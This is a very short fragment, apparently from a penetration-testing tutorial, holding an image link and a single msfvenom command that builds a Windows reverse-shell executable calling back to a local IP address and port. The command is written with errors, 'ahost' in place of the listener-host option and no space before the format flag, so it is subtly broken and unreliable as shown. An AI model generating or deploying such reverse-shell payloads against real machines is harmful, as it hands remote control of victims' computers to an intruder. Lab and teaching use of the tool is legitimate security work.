 msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /root/Desktop/ncshell.exe